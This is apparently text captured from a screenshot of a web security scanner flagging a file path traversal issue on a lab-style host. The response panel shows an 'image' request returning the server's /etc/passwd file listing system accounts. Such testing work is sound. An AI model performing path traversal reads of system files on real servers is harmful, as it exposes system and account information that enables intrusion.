 134 8 16:19:21 14 Sep 2023 Issue found File path traversal https://0acf001d03fcc80... /image
Advisory Request Response Path to issue
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Inspector